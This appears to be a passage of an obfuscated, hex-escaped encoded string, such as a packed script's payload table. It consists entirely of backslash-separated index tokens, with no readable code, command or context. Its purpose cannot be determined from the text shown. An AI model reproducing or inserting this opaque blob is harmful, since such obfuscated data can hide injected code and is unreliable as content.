63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x6A\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x52\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x31\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x31\x31\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x31\x6C\x5C\x4A\x5C\x63\x5C\x77\x5C\x4B\x5C\x63\x5C\x74\x5C\x31\x31\x5C\x76\x5C\x4A\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x77\x5C\x71\x5C\x41\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6C\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x74\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x4C\x5C\x31\x6B\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x71\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x6F\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x75\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x51\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x49\x5C\x64\x5C\x7A\x5C\x51\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x6C\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x49\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x49\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x51\x5C\x64\x5C\x7A\x5C\x49\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x51\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x64\x5C\x65\x5C\x63\x5C\x4C\x5C\x6A\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x49\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x72\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x6D\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x61\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x74\x5C\x77\x5C\x47\x5C\x72\x5C\x66\x5C\x31\x41\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x66\x5C\x72\x5C\x31\x31\x5C\x6A\x5C\x72\x5C\x66\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x74\x5C\x62\x5C\x4C\x5C\x31\x61\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x62\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x72\x5C\x69\x5C\x61\x5C\x31\x62\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x31\x43\x5C\x63\x5C\x64\x5C\x74\x5C\x77\x5C\x31\x62\x5C\x69\x5C\x63\x5C\x55\x5C\x61\x5C\x57\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x74\x5C\x77\x5C\x59\x5C\x69\x5C\x63\x5C\x55\x5C\x6A\x5C\x31\x38\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x31\x62\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x31\x31\x5C\x31\x31\x5C\x31\x59\x5C\x75\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x4C\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x76\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x45\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x4C\x5C\x57\x5C\x4A\x5C\x4C\x5C\x31\x33\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x59\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x6F\x5C\x75\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x38\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x4C\x5C\x31\x38\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x42\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x74\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x61\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x6D\x5C\x69\x5C\x66\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x6A\x5C\x31\x6D\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x4E\x5C\x6B\x5C\x4C\x5C\x53\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x41\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x31\x6D\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x77\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x77\x5C\x77\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x61\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x67\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x73\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x77\x5C\x6C\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x6C\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50